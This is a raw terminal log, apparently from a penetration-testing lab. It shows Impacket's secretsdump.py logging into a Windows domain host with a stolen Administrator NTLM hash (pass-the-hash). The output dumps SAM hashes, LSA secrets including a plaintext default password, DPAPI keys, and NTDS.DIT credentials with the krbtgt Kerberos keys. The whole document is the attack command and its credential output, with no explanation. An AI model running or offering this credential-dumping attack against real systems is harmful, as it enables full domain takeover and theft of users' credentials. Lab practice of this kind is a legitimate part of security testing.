 kali@kali:~/impacket/examples$ ./secretsdump.py  pentest/administrator@192.168.1.56   -hashes  aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×b9170d614b7b73b3b2eed915916ad332
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PENTEST\WIN-I5EEUJ7MD5N$:aes256-cts-hmac-sha1-96:dc258a41170b2d915d673743e0aa74b0fdd60dbdd8152d53f6a203ae9a6ed8e9
PENTEST\WIN-I5EEUJ7MD5N$:aes128-cts-hmac-sha1-96:474e0a894ea15ce5319e1366941041b2
PENTEST\WIN-I5EEUJ7MD5N$:des-cbc-md5:1fec2ab61a6d23ae
PENTEST\WIN-I5EEUJ7MD5N$:plain_password_hex:b58e03197a75c85c5a7092937ad5ac1bd7fb9440b0b45b037a14cba710827baf82427b1a00ab8218aa63dbef89dac733cbc55aa87b6ec04fd942a52cfced6dcdd6c429b4c457d13ddfc6eb4c
4cff00adb8e7997f9db19d5695f0b448be26e525e256b282674b862c077b90c03048f49c4eef06499f6f87602a1b6888dc833131cc1ee4c5d7b009c8d720
PENTEST\WIN-I5EEUJ7MD5N$:aad3b435b51404eeaad3b435b51404ee:dc50f1b0186a9f90b02fc6623c049438:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×10d711c9956d424509d8040d95e190fef5454b53
dpapi_userkey:0×8e926fc8005004465e5978f4482055722f7f9b25
[*] NL$KM
0000   04 C8 C5 4B 7A 8A 23 23  6D 0B EA 2C 33 43 75 81   ...Kz.##m..,3Cu.
0010   04 5A 9A 12 4F A1 70 09  20 67 AF 7C 20 2A 44 5D   .Z..O.p. g.| *D]
0020   38 AE 69 CB 1B 3C 5A 23  0A F9 7B B9 44 70 1F 87   8.i..<Z#..{.Dp..
0030   B8 2C 12 CD B7 00 08 83  B2 49 FC BD A3 A0 66 A8   .,.......I....f.
NL$KM:04c8c54b7a8a23236d0bea2c33437581045a9a124fa170092067af7c202a445d38ae69cb1b3c5a230af97bb944701f87b82c12cdb7000883b249fcbda3a066a8
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f0ce7a98f86e1fc219531549fba6a19c:::
pentest.com\DC1:1105:aad3b435b51404eeaad3b435b51404ee:0031a6ba3cac1cabf55122a2d2715c3d:::
WIN-I5EEUJ7MD5N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC1$:1106:aad3b435b51404eeaad3b435b51404ee:e403a02ba5588cd53dcece408bba72ad:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:12deebbd81788160fc4c66f646cd675ed704f6ab0d39e8f4ea7a20d74d7aecf6
krbtgt:aes128-cts-hmac-sha1-96:1eec046e0faacb06211ca656c9a59399
krbtgt:des-cbc-md5:26df97a2fed62ae0
krbtgt:rc4_hmac:f0ce7a98f86e1fc219531549fba6a19c
pentest.com\DC1:aes256-cts-hmac-sha1-96:bb92aa7f339ca778680717cd9767c894e2ffb3eb70ba60087b4bb566f71c905c
pentest.com\DC1:aes128-cts-hmac-sha1-96:0240bc3fc87fd3409e5436c89cac5efa
pentest.com\DC1:des-cbc-md5:a8dc94a81cda3de5
pentest.com\DC1:rc4_hmac:0031a6ba3cac1cabf55122a2d2715c3d
WIN-I5EEUJ7MD5N$:aes256-cts-hmac-sha1-96:d397f4f5dc6ef06d89a564c05bf817cd3f6ab640e1af9a8ac4d80f5eb6d3f6bf
WIN-I5EEUJ7MD5N$:aes128-cts-hmac-sha1-96:5ca7bd18297ce0953325ad927a473f54
WIN-I5EEUJ7MD5N$:des-cbc-md5:0e8037d55b6db01a
WIN-I5EEUJ7MD5N$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
DC1$:aes256-cts-hmac-sha1-96:b304410644362eefa5bffeeee5f8d5bfc1fd1fe6c3a7cec47ecaeebae96a8feb
DC1$:aes128-cts-hmac-sha1-96:21fab22b30b7c820978e0331ae92f350
DC1$:des-cbc-md5:0e92252f1c8a8ad5
DC1$:rc4_hmac:e403a02ba5588cd53dcece408bba72ad
[*] Cleaning up...